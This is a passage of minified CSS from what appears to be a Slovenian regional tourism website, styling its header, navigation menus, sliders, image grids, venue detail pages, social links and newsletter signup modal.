em{font-size:2.125rem;}#siteHeader .search-bar{position:absolute;width:30%;left:50%;margin-left:-15%;height:80px;}#siteHeader .search-bar .container{width:100% !important;}#siteHeader .search-bar .search-holder{float:left;width:100%;margin:15px 0;position:relative;z-index:1;}#siteHeader .search-bar .search-holder i.la.la-search,#siteHeader .search-bar .search-holder em.la.la-search{height:50px;line-height:50px;font-size:1.375rem;}#siteHeader .search-bar .search-holder input{height:50px;}#siteHeader .search-bar .search-holder .searchInputContainer{width:100%;}#siteHeader .search-bar .sn-button{height:50px;line-height:50px;}#siteHeader.search-is-active #siteLogo img{max-height:100% !important;}#siteHeader.search-is-active .search-bar{opacity:1;transform:translateY(0);}#siteContent{display:block;margin-top:0px;position:relative;}#siteContent .video-holder{margin-top:-80px;}#siteContent .video-holder .video-overlay{padding-top:24%;}#siteContent .video-holder .video-overlay h1{font-size:5.0625rem !important;}#siteContent .video-holder .video-overlay h1 span{font-size:3.5rem;}.video-overlay{padding-top:24%;}.video-overlay h1{font-size:5.0625rem !important;}.video-overlay h1 span{font-size:3.5rem;}#siteContent.subSite{margin-top:80px;}.intro-image h1{font-size:3.125rem;}.intro-image h1 span{font-size:1.875rem;}#siteContent.subSite.tight .intro-image,#siteContent.subSite.mapsTemp .intro-image{height:350px;}}@media only screen and (min-width:992px) and (max-width:1440px){#siteContent.subSite.tight .intro-image,#siteContent.subSite.mapsTemp .intro-image{background-size:cover !important;}}@media (min-width:992px){#siteContent.subSite.tight .content-intro{}}@media (min-width:992px){.type-selector{margin:-170px 0 0px;position:relative;z-index:300;padding-bottom:120px;background:url("/Portals/_default/Skins/Koroska_si_2018/img/bg.png") repeat-x top left;}}@media (min-width:992px){#NewsLetterSect{float:left;width:100%;padding:60px 0;background:#00b2a9;color:#fff;}#NewsLetterSect .newsletter{float:left;width:100%;display:block;text-align:center;}#NewsLetterSect .newsletter h3{margin-bottom:40px;font-size:2rem;font-weight:900;color:#ffffff;font-family:"foral",sans-serif;}#NewsLetterSect .newsletter h3 span{font-size:2rem;font-weight:900;color:#ffffff;font-family:"foral",sans-serif;}#NewsLetterSect .newsletter input{background:#fff;border:0;height:65px;line-height:65px;text-transform:uppercase;color:#555555;padding:0 15px;width:80%;max-width:540px;text-align:center;font-weight:700;}}@media (min-width:992px){#StoryPane .half-left{width:50%;}#StoryPane .half-right{width:50%;}}@media (min-width:992px){.story{padding:20px 0 0 20px;}}@media (min-width:992px){.grid-item{width:25%;height:230px;}}@media (min-width:992px){.grid-item--width2{width:50%;}}@media (min-width:992px){.grid-item--width3{width:75%;}}@media (min-width:992px){.grid-item--width4{width:100%;}}@media (min-width:992px){.grid-item--height2{height:460px;}}@media (min-width:992px){.grid-item--height3{height:690px;}}@media (min-width:992px){.grid-item--height4{height:920px;}}@media (min-width:992px){.grid-item--height-d2{height:460px;}}@media (min-width:992px){.grid-item--width25{width:25%;}}@media (min-width:992px){.grid-item--width50{width:50%;}}@media (min-width:992px){#siteFooter{background:url("/Portals/_default/Skins/Koroska_si_2018/img/Rz_v_Jamnici_bw.jpg") no-repeat;background-size:cover;background-attachment:fixed;padding:80px 0;}}@media (min-width:992px){.titlePaneWrapper h1{font-size:3rem;}.titlePaneWrapper p{font-size:1.5rem;}}@media (min-width:1200px){.container-half{max-width:570px;}.grid-item{width:16.6666666667%;height:185px;}.grid-item--width2{width:33.3333333333%;}.grid-item--width3{width:50%;}.grid-item--width4{width:66.6666666667%;}.grid-item--height2{height:370px;}.grid-item--height3{height:555px;}.grid-item--height4{height:740px;}.grid-item--height-d2{height:370px;}.grid-item--width25{width:25%;}.grid-item--width50{width:50%;}.titlePaneWrapper h1{font-size:5.0625rem;}.titlePaneWrapper p{font-size:3.5rem;}}@media (min-width:1480px){.container.big{max-width:1400px;}.grid-item{width:16.6666666667%;height:230px;}.grid-item--width2{width:33.3333333333%;}.grid-item--width3{width:50%;}.grid-item--width4{width:66.6666666667%;}.grid-item--height2{height:460px;}.grid-item--height3{height:690px;}.grid-item--height4{height:920px;}.grid-item--height-d2{height:460px;}.grid-item--width25{width:25%;}.grid-item--width50{width:50%;}.story{padding:50px 0 0 50px;}}@media only screen and (max-width:991px){#siteNav.mmActive ul.siteMenu{margin-left:0;}#siteNav.mmActive ul.siteMenu .mobileUtil:after{right:0;}#siteNav ul.siteMenu{position:fixed;top:56px;left:0;margin-left:-300px;width:300px;background:#ffffff;color:#000;-webkit-transition:all 0.5s;transition:all 0.5s;padding:0;height:calc(100vh - 56px);list-style-type:none;overflow:scroll;z-index:99;}#siteNav ul.siteMenu .mobileUtil{float:left;width:100%;position:relative;margin:0 0 15px 0;padding:15px 15px 15px 15px;background:#ffffff;}#siteNav ul.siteMenu .mobileUtil:after{content:"";background:rgba(0,0,0,0.3);right:-100%;top:56px;bottom:0;width:calc(100% - 300px);position:fixed;z-index:1;-webkit-transition:all 0.5s;transition:all 0.5s;}#siteNav ul.siteMenu li{float:left;width:100%;margin:0 0 2px 0;padding:0;border-top:1px solid #efefef;height:38px;}#siteNav ul.siteMenu li a{float:left;width:100%;background:#ffffff;color:#000;line-height:17px;font-size:1rem;padding:10px 15px;}#siteNav ul.siteMenu li a:hover,#siteNav ul.siteMenu li a:focus,#siteNav ul.siteMenu li a:active{background:#00b2a9;text-decoration:none;color:#ffffff;}#siteNav ul.siteMenu li.active a{background:#00b2a9;text-decoration:none;color:#ffffff;}#siteNav ul.siteMenu li.hasDropdown a{width:calc(100% - 38px);}#siteNav ul.siteMenu li.hasDropdown .expandTree{float:left;width:38px;height:37px;background:#ffffff;color:#000;text-align:center;line-height:38px;border-left:1px solid #efefef;}#siteNav ul.siteMenu li.hasDropdown .expandTree:hover,#siteNav ul.siteMenu li.hasDropdown .expandTree:active,#siteNav ul.siteMenu li.hasDropdown .expandTree:focus{cursor:pointer;background:#00b2a9;text-decoration:none;color:#ffffff;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu{float:left;width:100%;margin:0;padding:0;list-style-type:none;position:relative;display:none;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu.mmActive{display:block;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li{float:left;width:100%;margin:0 -40px 0 0;padding:0;height:auto !important;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li a{background:#ffffff;padding-left:30px;color:#000;width:100%;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li a:hover,#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li a:active,#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li a:focus{cursor:pointer;background:#00b2a9;text-decoration:none;color:#ffffff;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li a .menu-image{display:none;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .expandTree{float:left;width:38px;height:37px;background:#ffffff;color:#000;text-align:center;line-height:38px;border-left:1px solid #efefef;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .expandTree:hover,#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .expandTree:active,#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .expandTree:focus{cursor:pointer;background:#00b2a9;text-decoration:none;color:#ffffff;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .mm-hasDropdown-menu{float:left;width:100%;margin:0;padding:0;list-style-type:none;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .mm-hasDropdown-menu li{float:left;width:100%;height:auto !important;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li .mm-hasDropdown-menu li a{float:left;width:100%;padding-left:60px;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li.active a{background:#00b2a9;text-decoration:none;color:#ffffff;}#siteNav ul.siteMenu li.hasDropdown .mm-hasDropdown-menu li.hasDropdown a{width:calc(100% - 38px);}}@media (min-width:992px){#siteNav{display:block;width:58%;float:left;position:relative;text-align:center;}#siteNav ul.siteMenu{margin:0;padding:0;list-style-type:none;}#siteNav ul.siteMenu .mobileUtil{display:none;}#siteNav ul.siteMenu li{display:inline-block;}#siteNav ul.siteMenu li > a{color:#fff;font-weight:700;font-size:1rem;text-transform:uppercase;text-decoration:none;height:80px;line-height:80px;padding:0 30px;letter-spacing:0.5px;display:block;}#siteNav ul.siteMenu li > a:hover{text-decoration:none;background:#ffffff;color:#000;}#siteNav ul.siteMenu li .expandTree{display:none;}#siteNav ul.siteMenu li.hasDropdown:hover .subMenuWrapper,#siteNav ul.siteMenu li.hasDropdown:active .subMenuWrapper,#siteNav ul.siteMenu li.hasDropdown:focus .subMenuWrapper{display:block;}#siteNav ul.siteMenu li.hasDropdown:hover a,#siteNav ul.siteMenu li.hasDropdown:active a,#siteNav ul.siteMenu li.hasDropdown:focus a{background:#ffffff;color:#000;}#siteNav ul.siteMenu li.hasDropdown .expandTree{display:none;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper{position:absolute;top:100%;left:-60px;width:100vw;background:#ffffff;display:none;box-shadow:0px 4px 5px 0px rgba(0,0,0,0.3);padding:45px 15px 45px 15px;min-height:380px;position:fixed !important;top:80px !important;left:0 !important;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel{position:relative;max-width:1380px;background:#ffffff;margin:0 auto;padding:0;width:calc(100% - 30px);}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li{float:left;width:25%;margin:0;padding:0 15px 0 0;height:auto;margin-bottom:3px;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li .expandTree{display:none;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li a{float:left;width:100%;height:auto;line-height:1.2;padding:5px 10px;text-align:left;margin-bottom:7px;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li a .menu-image{float:left;width:100%;height:0;padding-top:32%;position:relative;overflow:hidden;margin-bottom:20px;border:1px solid #f1f1f1;text-align:left;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li a .menu-image img{float:left;width:100%;height:auto;position:absolute;top:0;left:0;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li a:hover,#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li a:active,#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li a:focus{color:#00b2a9;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo{float:left;width:100%;margin:0;padding:0;list-style-type:none;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo li{float:left;width:100%;margin:0;padding:0;height:auto;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo li a{font-size:0.875rem;font-weight:400;height:auto;line-height:1.2;padding:5px 10px;text-transform:none;text-align:left;margin-bottom:0;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo li a:hover,#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo li a:active,#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo li a:focus{color:#00b2a9;}#siteNav ul.siteMenu li.hasDropdown .subMenuWrapper ul.mm-hasDropdown-menu.subLevel li ul.mm-hasDropdown-menu.subLevelTwo li:nth-last-child(1) a{border-bottom:none;}}@media (min-width:1200px){}@media (min-width:1480px){}.bx-viewport{height:auto !important;}.bx-wrapper .bx-pager{text-align:right;font-size:0.85em;font-family:"foral",sans-serif;font-weight:700;color:#7c7c7c;padding-top:0px;margin-top:0;margin-right:5px;z-index:99;position:relative;text-align:center;}.bx-wrapper .bx-pager.bx-default-pager a{background:#ebebeb;text-indent:-9999px;display:block;width:30px;height:5px;margin:0 5px;outline:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#00b2a9;}.bx-wrapper .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline;}.bx-wrapper .bx-pager-item{font-size:0;line-height:0;}.info-sidebar .prim-button{text-transform:uppercase !important;}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,20px,0);}to{opacity:1;transform:none;}}@keyframes fadeOut{from{opacity:1;}to{opacity:0;}}ul.quad-slider{float:left;width:calc(100% + 30px);margin:0px -15px 25px -15px;padding:0;list-style-type:none;}ul.quad-slider .bx-wrapper{margin:0 auto !important;max-width:100%;}ul.quad-slider .bx-controls{margin-top:25px;}ul.quad-slider li{float:left;margin:0px;padding:0 15px;width:100%;}ul.quad-slider li .slide-item{float:left;width:100%;}ul.quad-slider li .slide-item a{float:left;width:100%;position:relative;}ul.quad-slider li .slide-item a .si-image{float:left;width:100%;height:0;padding-top:56%;margin:0 0 50px 0;position:relative;overflow:hidden;}ul.quad-slider li .slide-item a .si-image img{position:absolute;top:0;left:0;width:100%;height:auto;}ul.quad-slider li .slide-item a .si-info{float:left;width:100%;background:#ebebeb;position:absolute;left:0;bottom:0;}ul.quad-slider li .slide-item a .si-info h4{float:left;width:100%;font-size:1.25rem;color:#555555;line-height:1.1;text-align:center;padding:15px 30px;margin:0;font-weight:400;}ul.quad-slider.txtOverlay li{float:left;margin:0;padding:0 15px;width:100%;}ul.quad-slider.txtOverlay li .slide-item{float:left;width:100%;}ul.quad-slider.txtOverlay li .slide-item a{float:left;width:100%;position:relative;}ul.quad-slider.txtOverlay li .slide-item a:before{content:"";background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.75));position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}ul.quad-slider.txtOverlay li .slide-item a .si-image{float:left;width:100%;height:0;padding-top:56%;margin:0;position:relative;overflow:hidden;}ul.quad-slider.txtOverlay li .slide-item a .si-image img{position:absolute;top:0;left:0;width:100%;height:auto;}ul.quad-slider.txtOverlay li .slide-item a .si-info{float:left;width:calc(100% - 30px);background:transparent;position:absolute;left:15px;bottom:15px;}ul.quad-slider.txtOverlay li .slide-item a .si-info h4{float:left;width:100%;font-size:1.25rem;color:#ffffff;line-height:1.1;text-align:left;padding:0;margin:0;font-weight:600;text-shadow:0px 5px 5px #000;position:relative;z-index:5;}ul.fs-slider{float:left;width:calc(100% + 30px);margin:50px -15px 0 -15px;padding:0;list-style-type:none;}ul.fs-slider li{float:left;margin:0;padding:0 15px;width:100%;max-width:100%;}ul.fs-slider li .slide-item{float:left;width:100%;}ul.fs-slider li .slide-item a{float:left;width:100%;}ul.fs-slider li .slide-item a .si-image{float:left;width:100%;height:0;padding-top:56%;margin:0;position:relative;overflow:hidden;}ul.fs-slider li .slide-item a .si-image img{position:absolute;top:0;left:0;width:100%;height:auto;}.smart-grid-intro .grid-item{}.smart-grid-intro .grid-item .gridDataLink .giDataWrap{background-position:center !important;}.smart-grid-intro .grid-item .gridDataLink .giDataWrap .giData .gid-text{display:none;}.smart-grid-intro.four-items .grid-item .gridDataLink .giDataWrap .giData .gid-text{display:none;}.gridDataLink{position:relative;float:left;width:100%;height:100%;}.gridDataLink .giDataWrap{position:relative;float:left;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;}.gridDataLink .giDataWrap:before{content:"";background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));opacity:0;transition:all 0.5s ease-in-out;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;}.gridDataLink .giDataWrap .giData{float:left;width:100%;position:absolute;bottom:0;left:0;padding:15px;z-index:5;text-align:left;}.gridDataLink .giDataWrap .giData .gid-title{float:left;width:100%;margin:0 0 10px 0;}.gridDataLink .giDataWrap .giData .gid-title h3{color:#ffffff;font-family:"foral",sans-serif;font-size:1.25rem;font-weight:600;padding:0;margin:0;z-index:5;position:relative;line-height:1;text-shadow:0px 5px 5px rgb(0,0,0);}.gridDataLink .giDataWrap .giData .gid-text{float:left;width:100%;color:#ffffff;font-family:"foral",sans-serif;font-size:0.875rem;font-weight:400;z-index:5;line-height:1.35;text-shadow:0px 5px 5px rgb(0,0,0);}.gridDataLink:hover .giDataWrap:before,.gridDataLink:focus .giDataWrap:before,.gridDataLink:active .giDataWrap:before{opacity:1;transition:all 0.5s ease-in-out;}.izdelek-detail-view{float:left;width:100%;margin:0;padding:0;text-align:left;color:#555555;font-family:"foral",sans-serif;color:#555555;font-family:"foral",sans-serif;margin:0 0 10px 0;font-weight:400;font-size:1rem;line-height:1.75;}.izdelek-detail-view h1,.izdelek-detail-view h2,.izdelek-detail-view h3,.izdelek-detail-view h4,.izdelek-detail-view h5,.izdelek-detail-view h6{color:#555555;font-family:"foral",sans-serif;margin:30px 0 5px 0;line-height:1.35;}.izdelek-detail-view h1.mainTitle{margin:10px 0 30px 0;text-align:left !important;}.izdelek-detail-view ul{list-style-type:disc !important;}.izdelek-detail-view ul li{list-style-type:disc !important;}.izdelek-detail-view p{color:#555555;font-family:"foral",sans-serif;margin:0 0 10px 0;}.izdelek-detail-view p a{color:#00b2a9 !important;}.izdelek-detail-view p a:hover,.izdelek-detail-view p a:active,.izdelek-detail-view p a:focus{text-decoration:underline;}.izdelek-detail-view p a.prim-button{color:#ffffff !important;}.izdelek-detail-view p a.prim-button:hover{text-decoration:none;}.izdelek-detail-view p:empty,.izdelek-detail-view p:blank{display:none !important;}.izdelek-detail-view a{color:#00b2a9 !important;}.izdelek-detail-view a:hover,.izdelek-detail-view a:active,.izdelek-detail-view a:focus{text-decoration:underline;}.izdelek-detail-view .info-sidebar{float:left;width:100%;max-width:320px;padding:15px 30px;margin:0 calc(100% - 320px) 15px 0;background:#ebebeb;text-align:left;clear:both;}.izdelek-detail-view .info-sidebar h3{margin:15px 0;padding:0;float:left;width:100%;font-size:1rem;font-family:"foral",sans-serif;line-height:1.2;color:#7c7c7c;font-weight:600;}.izdelek-detail-view .info-sidebar .base-info{float:left;width:100%;margin:0 0 10px 0;padding:0;font-size:0.8125rem;font-family:"foral",sans-serif;line-height:1.5;font-weight:400;color:#000;color:#555555;font-family:"foral",sans-serif;margin:0 0 10px 0;font-weight:400;font-size:1rem;line-height:1.75;}.izdelek-detail-view .info-sidebar .base-info a.naslov{font-weight:400;color:#7c7c7c !important;margin:5px 0 0 0;font-size:1rem !important;}.izdelek-detail-view .info-sidebar .base-info .naslov{float:left;width:100%;font-weight:400;color:#7c7c7c;margin:5px 0 0 0;}.izdelek-detail-view .info-sidebar .base-info.person{margin:0 0 5px 0 !important;color:#7c7c7c;}.izdelek-detail-view .info-sidebar .base-info:empty{display:none !important;}.izdelek-detail-view .info-sidebar .base-info a{font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:1.2;}.izdelek-detail-view .info-sidebar .base-info a:hover,.izdelek-detail-view .info-sidebar .base-info a:focus,.izdelek-detail-view .info-sidebar .base-info a:active{text-decoration:underline;}.izdelek-detail-view .info-sidebar .base-info p a{font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:1.2;}.izdelek-detail-view .info-sidebar .base-info p a:hover,.izdelek-detail-view .info-sidebar .base-info p a:focus,.izdelek-detail-view .info-sidebar .base-info p a:active{text-decoration:underline;}.izdelek-detail-view .info-sidebar .base-info p{color:#555555;font-family:"foral",sans-serif;margin:0 0 10px 0;font-weight:400;font-size:1rem;line-height:1.75;}.izdelek-detail-view .info-sidebar .contact-info{float:left;width:100%;margin:0 0 15px 0;}.izdelek-detail-view .info-sidebar .contact-info .i-line{float:left;width:100%;margin:0px 0;font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:1.2;}.izdelek-detail-view .info-sidebar .contact-info .i-line i,.izdelek-detail-view .info-sidebar .contact-info .i-line em{color:#00b2a9;font-size:1rem;margin:0px 5px 0 0;padding:0;height:24px;width:20px;float:left;}.izdelek-detail-view .info-sidebar .contact-info .i-line a{font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:1.2;display:flow-root;float:left;max-width:calc(100% - 25px);white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;}.izdelek-detail-view .info-sidebar .contact-info .i-line a:hover,.izdelek-detail-view .info-sidebar .contact-info .i-line a:focus,.izdelek-detail-view .info-sidebar .contact-info .i-line a:active{text-decoration:underline;}.izdelek-detail-view .info-sidebar .contact-info:empty{display:none !important;}.izdelek-detail-view .info-sidebar a{font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:1.2;}.izdelek-detail-view .info-sidebar a:hover,.izdelek-detail-view .info-sidebar a:focus,.izdelek-detail-view .info-sidebar a:active{text-decoration:underline;}.izdelek-detail-view .info-sidebar h4{margin:15px 0;padding:0;float:left;width:100%;font-size:1.125rem;font-family:"foral",sans-serif;line-height:20px;color:#7c7c7c;}.izdelek-detail-view .info-sidebar .daily-schedule{float:left;width:100%;margin:0 0 10px 0;padding:0;font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:35px;}.izdelek-detail-view .info-sidebar .daily-schedule .day{float:left;width:100px;line-height:1.35;}.izdelek-detail-view .info-sidebar .daily-schedule .schedule{float:left;width:calc(100% - 100px);line-height:1.35;}.izdelek-detail-view .info-sidebar .location-map{float:left;width:100%;height:o;padding:0;padding-top:56%;margin:30px 0;position:relative;background:#00b2a9;}.izdelek-detail-view .info-sidebar a.reserve-link{float:left;width:100%;background:#00b2a9;color:#ffffff;padding:10px 20px;margin:15px 0;text-align:center;font-size:1.25rem;font-family:"foral",sans-serif;text-transform:uppercase;font-weight:600;}.izdelek-detail-view .info-sidebar a.reserve-link:hover,.izdelek-detail-view .info-sidebar a.reserve-link:focus,.izdelek-detail-view .info-sidebar a.reserve-link:active{text-decoration:none;background:#00ccc1;}.izdelek-detail-view .iframeWrapper{float:left;position:relative;width:100%;padding-top:45%;height:0;margin:15px 0;box-sizing:border-box;}.izdelek-detail-view .iframeWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;}.izdelek-detail-view .iframeWrapper:after{content:"";float:left;width:100%;clear:both;}.izdelek-detail-view .article_gallery{margin:15px -15px;float:left;width:calc(100% + 30px);}@media only screen and (min-width:768px){.izdelek-detail-view .article_gallery{width:calc(100% - 320px);}}.izdelek-detail-view .EDGimage a:after{content:"\f2eb";font-size:2.375rem;color:#ffffff;z-index:6;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-family:"lineawesome";font-weight:300;line-height:1;opacity:0;transition:all 0.6s ease-in-out;}.izdelek-detail-view .EDGimage a:before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.35);z-index:5;position:absolute;top:0;left:0;transition:all 0.6s ease-in-out;opacity:0;}.izdelek-detail-view .EDGimage a:hover:after,.izdelek-detail-view .EDGimage a:hover:before,.izdelek-detail-view .EDGimage a:active:after,.izdelek-detail-view .EDGimage a:active:before,.izdelek-detail-view .EDGimage a:focus:after,.izdelek-detail-view .EDGimage a:focus:before{opacity:1;}.izdelek-detail-view #EDG_1_Nobg .EDGmain .EDGimage a img{border:1px solid #f5f5f5 !important;}.izdelek-detail-view #EDG_1_Nobg .EDGmain .EDGimage a:hover img{border:1px solid #f5f5f5 !important;}.izdelek-detail-view #EDG_1_Nobg .EDGmain .EDGimage a:hover .flag{display:none !important;}@media only screen and (max-width:480px){.izdelek-detail-view .EDGlightbox.EDGresponsive td{width:100% !important;}}.izdelek-detail-view .lh135{line-height:1.35;}.izdelek-detail-view.no-sidebar .article_gallery{width:calc(100% + 30px) !important;}.obratovnaje-base-info{float:left;width:100%;}.obratovanje-tab{float:left;width:100%;margin:10px 0 15px 0;}.social-links{float:left;width:100%;margin:0 0 15px 0;}.social-links .sl-row{float:left;width:20%;text-align:center;position:relative;}.social-links .sl-row i{color:#00b2a9;font-size:1.625rem;margin:0px 10px 0 0;padding:0;height:24px;width:24px;float:left;}.social-links .sl-row a{font-size:0.8125rem;color:#7c7c7c;font-family:"foral",sans-serif;line-height:1.35;margin:0 auto;}.social-links .sl-row a:hover,.social-links .sl-row a:focus,.social-links .sl-row a:active{text-decoration:none;}.social-links .eds_news_Ozone.eds_subCollection_news a:hover,.social-links .eds_news_Ozone.eds_subCollection_news a:active,.social-links .eds_news_Ozone.eds_subCollection_news a:focus{background:#00ccc1;text-decoration:none !important;}.social-links a.soc-link{display:inline-block;padding:5px 10px 5px 40px;background:#00b2a9;color:#ffffff !important;margin:5px 5px 5px 0;position:relative;overflow:hidden;min-width:calc(50% - 7px);font-size:0.8125rem;border:none !important;}.social-links a.soc-link.fb-link:before{content:"\f1d7";font-family:"lineawesome";position:absolute;left:-7px;font-size:2.375rem;top:-8px;transform:rotate(-25deg);opacity:0.6;}.social-links a.soc-link.trip-link:before{content:"\f350";font-family:"lineawesome";position:absolute;left:-7px;font-size:2.375rem;top:-8px;transform:rotate(-25deg);opacity:0.6;}.social-links a.soc-link.insta-link:before{content:"\f24d";font-family:"lineawesome";position:absolute;left:-7px;font-size:2.375rem;top:-8px;transform:rotate(-25deg);opacity:0.6;}.social-links a.soc-link.yt-link:before{content:"\f38b";font-family:"lineawesome";position:absolute;left:-7px;font-size:2.375rem;top:-8px;transform:rotate(-25deg);opacity:0.6;}.social-links a.soc-link.booking-link:before{content:"\f14e";font-family:"lineawesome";position:absolute;left:-7px;font-size:2.375rem;top:-8px;transform:rotate(-25deg);opacity:0.6;}.social-links a.soc-link:hover,.social-links a.soc-link:active,.social-links a.soc-link:focus{background:#00ccc1;text-decoration:none !important;}.social-links:empty{margin:0 !important;}.sidemaps{float:left;width:100%;}.sidemaps .data{float:left;width:100%;display:none;}.sidemaps .data .map-x,.sidemaps .data .map-y{float:left;width:100%;}.sidemaps .iframe-wrapper{float:left;width:100%;}.sidemaps .iframe-wrapper iframe{width:100% !important;}.eds_news_Ozone.eds_subCollection_news a{color:#00b2a9;}.eds_news_Ozone.eds_subCollection_news a:hover,.eds_news_Ozone.eds_subCollection_news a:focus,.eds_news_Ozone.eds_subCollection_news a:active{color:#00b2a9;text-decoration:underline;}.newsletter .dnnFormItem{text-align:center;}.newsletter .dnnFormItem label{display:none;}.newsletter .dnnFormItem input{background:#fff;border:0;height:65px;line-height:65px;text-transform:uppercase;border-radius:0 !important;color:#555;padding:0 15px;width:80%;max-width:540px;text-align:center;font-weight:700;font-size:1rem !important;font-family:"foral",sans-serif;}.newsletter .dnnFormItem input.dnnFormRequired{border-left:5px #009991 solid !important;}.newsletter .dnnActions{display:none !important;}.mp-header{text-align:center;color:#ffffff;}.mp-header h3{color:#ffffff;font-size:2rem;font-weight:900;color:#fff;font-family:"foral",sans-serif;}.mp-header h3 span{color:#ffffff;font-size:2rem;font-weight:900;color:#fff;font-family:"foral",sans-serif;}.mp-header input{background:rgb(255,255,255);border:0;height:65px;line-height:65px;text-transform:uppercase;border-radius:0 !important;color:#555;padding:0 15px;width:80%;max-width:540px;text-align:center;font-weight:700;font-size:1rem !important;font-family:"foral",sans-serif;box-sizing:content-box !important;border-top:3px solid rgb(255,255,255);border-left:3px solid rgb(255,255,255);border-bottom:3px solid rgb(255,255,255);}.mp-header .submit-to-mc{color:#ffffff;font-size:1.625rem;height:71px;line-height:65px;padding:0px 30px;box-sizing:content-box !important;border-top:3px solid rgb(255,255,255);border-right:3px solid rgb(255,255,255);border-bottom:3px solid rgb(255,255,255);margin-left:-4px;position:relative;top:5px;background:rgba(0,178,169,0.45);display:inline-block;}.mp-header .submit-to-mc:hover,.mp-header .submit-to-mc:active,.mp-header .submit-to-mc:focus{text-decoration:none;background:#00b2a9;cursor:pointer;}.mp-header .submit-to-mc svg{fill:#ffffff;stroke:#ffffff;width:30px;height:30px;margin-top:-10px;line-height:30px;}.mailc-input-wrapper{float:left;width:100%;margin:25px 0 10px 0;position:relative;z-index:6;background:#ffffff;}.mailc-input-wrapper input{float:left;position:relative;z-index:3;width:calc(100% - 135px);padding-right:90px;text-transform:none !important;font-weight:400;}.mailc-input-wrapper .submit-to-mc{position:absolute;top:0;right:0;bottom:0;height:auto !important;z-index:23;}.mp-content{display:none;font-family:"foral",sans-serif !important;position:fixed !important;top:50px;left:5%;right:5%;background:#fff;z-index:999999999;max-height:calc(100vh - 100px);overflow-y:auto;width:90% !important;max-width:720px;padding:30px;overflow:auto;}.mp-content h2{font-weight:700;margin-bottom:30px;}@media only screen and (min-width:792px){.mp-content{left:calc(50% - 360px);right:calc(50% - 360px);}}.mp-content .mp-modal-header{float:left;width:100%;}.mp-content .mp-modal-header .close-me{float:right;color:#000 !important;}.mp-content .mp-modal-header .close-me:hover,.mp-content .mp-modal-header .close-me:active,.mp-content .mp-modal-header .close-me:focus{color:#00b2a9 !important;cursor:pointer;}.mp-content.showModal{display:block;}.mp-content .mc-field-group{float:left;width:100%;}.mp-content .mc-field-group label{float:left;width:100%;}.mp-content .mc-field-group input{float:left;width:100%;max-width:480px;padding:10px 20px;margin-bottom:20px;}.mp-content 